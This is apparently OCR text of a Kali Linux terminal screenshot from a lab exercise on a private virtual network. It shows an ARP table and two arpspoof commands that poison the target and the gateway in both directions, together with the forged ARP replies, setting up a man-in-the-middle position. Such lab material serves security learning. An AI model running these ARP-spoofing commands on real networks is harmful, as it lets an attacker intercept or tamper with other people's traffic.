 Applications Places Terminator
Tue 11:56
root@kali: ~
root@kali: ~ 146x18
root@kali:~# arp -a
_gateway (10.0.2.1) at 52:54:00:12:35:00 [ether] on eth0
? (10.0.2.3) at 08:00:27:a7:39:93 [ether] on eth0
root@kali:~# arpspoof -i eth0 -t 10.0.2.7 10.0.2.1
8:0:27:59:1b:51 8:0:27:8:af:7 0806 42: arp reply 10.0.2.1 is-at 8:0:27:59:1b:51
8:0:27:59:1b:51 8:0:27:8:af:7 0806 42: arp reply 10.0.2.1 is-at 8:0:27:59:1b:51
root@kali: ~ 146x18
root@kali:~# arpspoof -i eth0 -t 10.0.2.1 10.0.2.7
8:0:27:59:1b:51 52:54:0:12:35:0 0806 42: arp reply 10.0.2.7 is-at 8:0:27:59:1b:51